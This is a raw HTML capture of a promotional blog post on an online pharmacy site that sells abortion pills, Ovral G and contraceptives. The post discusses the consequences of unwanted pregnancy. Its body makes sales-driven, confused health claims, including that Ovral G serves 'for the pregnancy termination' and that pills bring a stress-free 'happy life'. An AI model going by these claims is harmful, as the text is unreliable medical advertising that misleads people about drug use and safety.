

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.buyabortionpills.net/blog/what-are-the-consequences-of-unwanted-pregnancy/
body_size: 7731
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>What are the consequences of unwanted pregnancy?</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.buyabortionpills.net/blog/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.buyabortionpills.net/blog/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->

<!-- This site is optimized with the Yoast SEO plugin v10.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Every woman should need to educate how to deal with an unwanted pregnancy and what are the consequences of unwanted pregnancy"/>
<link rel="canonical" href="https://www.buyabortionpills.net/blog/what-are-the-consequences-of-unwanted-pregnancy/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="What are the consequences of unwanted pregnancy?" />
<meta property="og:description" content="Every woman should need to educate how to deal with an unwanted pregnancy and what are the consequences of unwanted pregnancy" />
<meta property="og:url" content="https://www.buyabortionpills.net/blog/what-are-the-consequences-of-unwanted-pregnancy/" />
<meta property="article:tag" content="buy abortion pills online" />
<meta property="article:tag" content="Ovral-G" />
<meta property="article:tag" content="safe abortion pills" />
<meta property="article:section" content="Pregnancy Termination" />
<meta property="article:published_time" content="2018-07-13T10:43:38+00:00" />
<meta property="article:modified_time" content="2018-10-16T07:12:54+00:00" />
<meta property="og:updated_time" content="2018-10-16T07:12:54+00:00" />
<meta property="og:image" content="https://www.buyabortionpills.net/blog/wp-content/uploads/2018/07/consequences-of-unwanted-pregnancy.jpg" />
<meta property="og:image:secure_url" content="https://www.buyabortionpills.net/blog/wp-content/uploads/2018/07/consequences-of-unwanted-pregnancy.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Every woman should need to educate how to deal with an unwanted pregnancy and what are the consequences of unwanted pregnancy" />
<meta name="twitter:title" content="What are the consequences of unwanted pregnancy?" />
<meta name="twitter:image" content="https://www.buyabortionpills.net/blog/wp-content/uploads/2018/07/consequences-of-unwanted-pregnancy.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; What are the consequences of unwanted pregnancy? Comments Feed" href="https://www.buyabortionpills.net/blog/what-are-the-consequences-of-unwanted-pregnancy/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.buyabortionpills.net\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.22"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.buyabortionpills.net/blog/wp-includes/css/dist/block-library/style.min.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='https://www.buyabortionpills.net/blog/wp-content/themes/twentytwelve/style.css?ver=5.0.22' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='https://www.buyabortionpills.net/blog/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='addthis_all_pages-css'  href='https://www.buyabortionpills.net/blog/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=5.0.22' type='text/css' media='all' />
<link rel='https://api.w.org/' href='https://www.buyabortionpills.net/blog/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.buyabortionpills.net/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.buyabortionpills.net/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.0.22" />
<link rel='shortlink' href='https://www.buyabortionpills.net/blog/?p=469' />
<link rel="alternate" type="application/json+oembed" href="https://www.buyabortionpills.net/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.buyabortionpills.net%2Fblog%2Fwhat-are-the-consequences-of-unwanted-pregnancy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.buyabortionpills.net/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.buyabortionpills.net%2Fblog%2Fwhat-are-the-consequences-of-unwanted-pregnancy%2F&#038;format=xml" />
<!-- Analytics by WP Statistics v13.2.6 - https://wp-statistics.com/ -->
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.1.8"; } if (window.wp_blog_version === undefined) { window.wp_blog_version = "5.0.22"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"32px","style":"fixed","shareCountThreshold":0,"elements":".addthis_inline_share_toolbox_above,.at-above-post,.at-above-post-page"}},{"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"32px","style":"fixed","shareCountThreshold":0,"elements":".addthis_inline_share_toolbox_below,.at-below-post-homepage,.at-below-post-arch-page,.at-below-post-cat-page,.at-below-post,.at-below-post-page"}}]; } else { window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"32px","style":"fixed","shareCountThreshold":0,"elements":".addthis_inline_share_toolbox_above,.at-above-post,.at-above-post-page"}}); window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"32px","style":"fixed","shareCountThreshold":0,"elements":".addthis_inline_share_toolbox_below,.at-below-post-homepage,.at-below-post-arch-page,.at-below-post-cat-page,.at-below-post,.at-below-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.1.8","plugin_mode":"WordPress","anonymous_profile_id":"wp-c6248fa6d59e8c248772bd38b2424664","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-c6248fa6d59e8c248772bd38b2424664" async="async"></script></head>
<body class="post-template-default single single-post postid-469 single-format-standard custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
		  <div class="leftdiv">
			<h1 class="site-title"><a href="https://www.buyabortionpills.net/blog" title="" rel="home"><img src='https://www.buyabortionpills.net/images/buy-abortion-pills-logo.gif'></a></h1>
			<h2 class="site-description"></h2>
	      </div>
		    <div class="welcome-note">
			<span class="supprt">Email:support@buyabortionpills.net</span>
				
				<div class="search">
				 <a href="https://plus.google.com/u/0/107801556013417914250" title='googleplus' target='_blank'><img src='https://www.buyabortionpills.net/images/googleplus.png' width='40' height='40' alt='googleplus'></a> <a href='https://twitter.com/estellaclayes' title='twitter' target='_blank'><img src='https://www.buyabortionpills.net/images/twitterbuyabps.png' width='40' height='40' alt='twitter'></a> <a href="https://www.pinterest.com/estellaclayes/" title='pinterest' target='_blank'><img src="https://www.buyabortionpills.net/images/pinterestbuyabps.png" width='40' height='40' alt='pinterest'></a>
					  <br /><a href="https://www.buyabortionpills.net/mifeprex.html">Mifeprex</a> | <a href="https://www.buyabortionpills.net/nuvaring.html">Nuvaring</a> | <a href="https://www.buyabortionpills.net/cytolog.html">Cytolog</a> | <a href="https://www.buyabortionpills.net/abortion-pill.html">Abortion Pill</a> | <a href="https://www.buyabortionpills.net/ovral.html">Ovral G</a> | <a href="https://www.buyabortionpills.net/pregtest-card.html">Pregtest Card</a> | <a href="https://www.buyabortionpills.net/plan-b.html">Plan B</a> | <a href="https://www.buyabortionpills.net/yasmin.html">Yasmin</a>
			    
				<div style="clear:both;"></div>
				</div>
			</div>
	      <div style="clear:both;"></div>
		</hgroup>
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<h3 class="menu-toggle">Menu</h3>
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
			<div class="menu-blog-container"><ul id="menu-blog" class="nav-menu"><li id="menu-item-376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-376"><a href="http://www.buyabortionpills.net/">Home</a></li>
<li id="menu-item-371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371"><a href="http://www.buyabortionpills.net/about_us.php">About Us</a></li>
<li id="menu-item-375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-375"><a href="http://www.buyabortionpills.net/create_account.php">Sign Up</a></li>
<li id="menu-item-374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-374"><a href="http://www.buyabortionpills.net/account.php">My Account</a></li>
<li id="menu-item-372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-372"><a href="http://www.buyabortionpills.net/faq.php">FAQ&#8217;s</a></li>
<li id="menu-item-373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-373"><a href="http://www.buyabortionpills.net/need_help.php">Need Help</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370"><a href="http://www.buyabortionpills.net/contact_us.php">Contact Us</a></li>
<li id="menu-item-369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-369"><a href="http://www.buyabortionpills.net/blog/">Blog</a></li>
</ul></div>		</nav><!-- #site-navigation -->
					      <div style="clear:both;"></div>
	</header><!-- #masthead -->
	<div id="main" class="wrapper">
	<div id="primary" class="site-content">
		<div id="content" role="main">

			
					<article id="post-469" class="post-469 post type-post status-publish format-standard category-pregnancy-termination tag-buy-abortion-pills-online tag-ovral-g tag-safe-abortion-pills">
				<header class="entry-header">
									<h1 class="entry-title">What are the consequences of unwanted pregnancy?</h1>
										<div class="comments-link">
					<a href="https://www.buyabortionpills.net/blog/what-are-the-consequences-of-unwanted-pregnancy/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->
				<div class="entry-content">
		<div class="at-above-post addthis_tool" data-url="https://www.buyabortionpills.net/blog/what-are-the-consequences-of-unwanted-pregnancy/"></div><p><a href="https://www.buyabortionpills.net/blog/wp-content/uploads/2018/07/consequences-of-unwanted-pregnancy.jpg"><img class="aligncenter size-full wp-image-470" src="https://www.buyabortionpills.net/blog/wp-content/uploads/2018/07/consequences-of-unwanted-pregnancy.jpg" alt="buy abortion pills " width="670" height="385" srcset="https://www.buyabortionpills.net/blog/wp-content/uploads/2018/07/consequences-of-unwanted-pregnancy.jpg 670w, https://www.buyabortionpills.net/blog/wp-content/uploads/2018/07/consequences-of-unwanted-pregnancy-300x172.jpg 300w, https://www.buyabortionpills.net/blog/wp-content/uploads/2018/07/consequences-of-unwanted-pregnancy-624x359.jpg 624w" sizes="(max-width: 670px) 100vw, 670px" /></a></p>
<p>The situations of unwanted pregnancy have become prominent than ever before. If ignored, such situations can lead to the fatal truth of a woman’s life. There’s a need to educate woman on how to deal with an unwanted pregnancy. The education offered must also include emotional recovery from the whole event.</p>
<p>Though an unintended conception is a personal affair, its impact is largely felt by the family and the overall society.</p>
<p>What can be the possible reasons for an unintended pregnancy?</p>
<ul>
<li>Contraceptive failure</li>
<li>Unprotected intercourse</li>
<li>Rape (rare)</li>
<li>Torn condom</li>
</ul>
<p>Women who become alone in an unintended pregnancy situation, end up following unhealthy and false practices of ending a pregnancy. Many a time, this leads to several health risks to the woman which can possibly be serious or fatal at times.</p>
<p>If she chooses to continue the pregnancy, the consequences of the same can be negative. Following are some of the consequences of a continued unwanted pregnancy.</p>
<p><strong>Depression:</strong></p>
<p>If the woman has to continue the pregnancy, the possibilities of going into depression cannot be ignored. On the other hand, when she chooses to<a href="https://www.buyabortionpills.net" target="_blank" rel="noopener"> <strong>buy abortion pills</strong></a> and end her pregnancy, the woman becomes free from the stress and heads a happy life.</p>
<p><strong>Parenting</strong>:</p>
<p>The woman may not be able to perform her duty as a parent due to lack of affection towards the child. This happens in the cases when the woman is unmarried and gets pregnant with someone whom she does not want to pair with.</p>
<p><strong>Unstable financial condition</strong></p>
<p>Many a time couple make an abortion decision because they cannot offer enough provisions and facilities to their future child/children. In such cases, the family’s financial condition gets even more unstable after a continued undesirable pregnancy.</p>
<p><strong>Incomplete education:</strong></p>
<p>There have been many cases where women get pregnant in the middle of their education. Abortion is the only suitable option in a situation like these. Such women have reported discontinuing their education as they were not allowed to end the pregnancy.</p>
<p>Regardless of the cause or any other factors, you can deal with the unwanted pregnancy and avoid its consequences through <strong>safe abortion pills</strong>.</p>
<p>When you abort your pregnancy through medications, the pregnancy can be ended at home with complete privacy maintained. This further helps to prevent the consequences of a continued conception.</p>
<p>The issue has to be addressed in every country while allowing women to freely make decisions on their pregnancies. The availability of abortion pill in the US is more on the online pharmacies than the local stores. These pharmacies allow women to <strong>buy abortion pills online </strong>and help them end the pregnancy maintaining their pregnancy.</p>
<p>Also, the unintended pregnancy events can be avoided if women in every country will be educated about the safe intercourse practices. If the couple tends to forget to get a condom at the time of intimating, the woman can consider buying <a href="https://www.buyabortionpills.net/ovral.html" target="_blank" rel="noopener"><strong>Ovral G</strong></a> or other contraception methods for the pregnancy termination. Successful pregnancy prevention helps women to keep unintended pregnancy at bay.</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://www.buyabortionpills.net/blog/what-are-the-consequences-of-unwanted-pregnancy/"></div><!-- AddThis Share Buttons generic via filter on the_content -->		
	    <div style="clear:both;"></div>
				</div><!-- .entry-content -->
				<footer class="entry-meta">
			This entry was posted in Pregnancy Termination and tagged buy abortion pills online, Ovral-G, safe abortion pills on <time class="entry-date" datetime="2018-07-13T10:43:38+00:00">July 13, 2018</time><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://www.buyabortionpills.net/blog/author/adbuyabpsnet/" title="View all posts by adbuyabpsnet" rel="author">adbuyabpsnet</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://www.buyabortionpills.net/blog/how-safe-is-it-to-travel-during-a-medical-abortion/" rel="prev"><span class="meta-nav">&larr;</span> How safe is it to travel during a medical abortion?</a></span>
					<span class="nav-next"><a href="https://www.buyabortionpills.net/blog/uterine-cancer-risk-factors-and-prevention/" rel="next">Uterine Cancer: Risk Factors and Prevention <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.buyabortionpills.net/blog/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
											<li>
					<a href="https://www.buyabortionpills.net/blog/nuvaring-hormonal-birth-control-what-is-it-about/">NuvaRing Hormonal Birth Control, what is it About</a>
									</li>
											<li>
					<a href="https://www.buyabortionpills.net/blog/pros-and-cons-to-decide-between-surgical-or-medical-abortion-2/">Pros and Cons to Decide Between Surgical or Medical Abortion</a>
									</li>
											<li>
					<a href="https://www.buyabortionpills.net/blog/abortion-is-healthcare-and-what-we-can-do-to-ensure-it/">Abortion is Healthcare and What We Can Do to Ensure It</a>
									</li>
											<li>
					<a href="https://www.buyabortionpills.net/blog/know-how-online-mtp-kit-make-it-simple-to-avoid-unwanted-pregnancy/">Know how Online MTP Kit make it simple to avoid unwanted pregnancy</a>
									</li>
											<li>
					<a href="https://www.buyabortionpills.net/blog/pros-and-cons-to-decide-between-surgical-or-medical-abortion/">Pros and Cons to Decide Between Surgical or Medical Abortion</a>
									</li>
					</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
			<li><a href='https://www.buyabortionpills.net/blog/2023/06/'>June 2023</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2023/05/'>May 2023</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2023/04/'>April 2023</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2023/02/'>February 2023</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2023/01/'>January 2023</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2022/12/'>December 2022</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2022/11/'>November 2022</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2022/10/'>October 2022</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2020/03/'>March 2020</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2020/02/'>February 2020</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2020/01/'>January 2020</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2019/12/'>December 2019</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2019/11/'>November 2019</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2019/10/'>October 2019</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2019/09/'>September 2019</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2019/07/'>July 2019</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2019/04/'>April 2019</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2019/03/'>March 2019</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2019/02/'>February 2019</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2018/11/'>November 2018</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2018/10/'>October 2018</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2018/09/'>September 2018</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2018/08/'>August 2018</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2018/07/'>July 2018</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2018/06/'>June 2018</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2018/05/'>May 2018</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2018/04/'>April 2018</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2018/02/'>February 2018</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2018/01/'>January 2018</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2017/12/'>December 2017</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2017/11/'>November 2017</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2017/10/'>October 2017</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2017/09/'>September 2017</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2017/08/'>August 2017</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2017/07/'>July 2017</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2017/06/'>June 2017</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2017/05/'>May 2017</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2017/04/'>April 2017</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2017/03/'>March 2017</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2017/02/'>February 2017</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2017/01/'>January 2017</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2016/12/'>December 2016</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2016/11/'>November 2016</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2016/10/'>October 2016</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2016/09/'>September 2016</a></li>
	<li><a href='https://www.buyabortionpills.net/blog/2016/08/'>August 2016</a></li>
		</ul>
		</aside>		</div><!-- #secondary -->
		   </div><!-- #main .wrapper -->
	  </div>
	<footer id="colophon" role="contentinfo">
	   <div id="ftrdiv">
Copyright &copy; 2026 buyabortionpills.net - All Rights Reserved</div>
<div class="footer">
<div class="footer1">
<div class="footer-innerleft">
<div class="otherinformation">Other Information </div>
<div class="ourpolicies">Our Policies</div>
<div class="bestproducts">Best Selling Products </div>
<div class="footermenus">
<ul>
<li><a href="https://www.buyabortionpills.net/about_us.php">About us</a></li>
<li><a href="https://www.buyabortionpills.net/how_to_order.php">How to Order?</a></li>
<li><a href="https://www.buyabortionpills.net/faq.php">FAQs</a></li>
<li><a href="https://www.buyabortionpills.net/contact_us.php">Contact Us</a></li>
</ul>
</div>
<div class="footermenus">
<ul>
<li><a href="https://www.buyabortionpills.net/refund-policy.php">Refund Policy</a> </li>
<li><a href="https://www.buyabortionpills.net/shipping-policy.php">Shipping Policy</a> </li>
<li><a href="https://www.buyabortionpills.net/privacy-policy.php">Privacy Policy</a></li>
<li><a href="https://www.buyabortionpills.net/sitemap.php">Sitemap</a></li>
</ul>
</div>
<div class="footermenus">
<ul>
<li><a href="https://www.buyabortionpills.net/abortion-pill.html">Abortion Pill</a></li>
<li><a href="https://www.buyabortionpills.net/cytolog.html">Cytolog</a></li>
<li><a href="https://www.buyabortionpills.net/ovral.html">Ovral G</a></li>
<li><a href="https://www.buyabortionpills.net/mifeprex.html">Mifeprex</a></li>
<li><a href="https://www.buyabortionpills.net/nuvaring.html">Nuvaring</a></li>
<li><a href="https://www.buyabortionpills.net/yasmin.html">Yasmin</a></li>
</ul>
</div>
</div>
<div class="footer-innerright">
<div class="certifiedby">We are  Certified by: </div>
<div class="certifiedimages"><img src="https://www.buyabortionpills.net/images/guaranteed_seal.gif" width="179" height="36" style="padding-right:13px;" /><img src="https://www.buyabortionpills.net/images/trusted.gif" alt="Trusted RX Approved" border="0" title="Trusted RX Approved" style="padding-right:13px;"/> <img src="https://www.buyabortionpils.net/images/rss.gif" alt="RSS" border="0" title="ship with us" /><img src="https://www.buyabortionpills.net/images/shipwith.gif" alt="ship with us" border="0" title="ship with us" style="padding-right:13px; padding-top:10px;"/><img src="https://www.buyabortionpills.net/images/certificates_big.gif" width="138" height="61" style="padding-right:13px; padding-top:10px;" /><img src="https://www.buyabortionpills.net/images/worldwideshipping.gif" alt="We Ship Worldwclasse" border="0" title="We Ship Worldwclasse" style="padding-top:10px;"  /></div>
</div>
<div class="clearfloat"></div>
</div>
<div class="footer3">We accept the following payments methodsFree Shipping - <img src="https://www.buyabortionpills.net/images/visa_mastercard.jpg" wclassth="146" height="24" /> - No Extra Fees! Safe and secured 100% Satisfaction Guaranteed</div>
</div>	<!--<div class="site-info">
		   Copyright © 2016 buyabortionpills.net - All Rights Reserved
				    </div><!-- .site-info -->
		</div>
	</footer><!-- #colophon -->
<!--</div><!-- #page -->

<script type='text/javascript' src='https://www.buyabortionpills.net/blog/wp-includes/js/comment-reply.min.js?ver=5.0.22'></script>
<script type='text/javascript' src='https://www.buyabortionpills.net/blog/wp-content/themes/twentytwelve/js/navigation.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.buyabortionpills.net/blog/wp-includes/js/wp-embed.min.js?ver=5.0.22'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
